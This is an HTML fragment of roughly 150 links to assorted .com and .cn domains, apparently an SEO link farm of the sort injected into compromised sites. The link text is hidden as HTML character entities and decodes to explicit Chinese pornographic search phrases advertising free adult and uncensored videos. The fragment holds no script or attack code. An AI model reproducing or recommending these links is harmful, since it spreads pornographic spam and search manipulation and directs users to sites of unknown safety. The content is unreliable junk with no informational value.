<a href="http://114lyt.cn" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://fkki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hd1319.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qqoobb.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://yhyjrz.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tryuwd.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://caijingpc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://229msc.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://denengqinju.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://80buyer.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leyouk.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kglsm.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://wlxstar.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://exuenian.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://898fx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzy18.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://g13888.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dodolp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njdpkv.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://devinshine.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://183ks.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://lzjlys.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bdyc365.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://adspumps.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://89al.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mostondz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://szxlys.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lgmt.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://hxttop.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://yzdyly.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hiwangling.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://yldrc.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nql918.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://auto6789.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwpseed.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://4946a.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://demasen.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://137966.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://f454.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yirongtx.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shnjwz.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hbkksy.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qndyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sheislatam.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://happybabygo.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hztm168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://happyws.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://383dj.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://114lyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://jfk360.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://gengushu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hs-chh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://uugs.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://xiao1000.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gold10.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dd1994.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsmzly.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyarts.cn" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://wg07.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sdcaite.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://993711.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://1688ok.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://cndrzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sdodb.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://199107.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://000ydw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://lyrixing.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
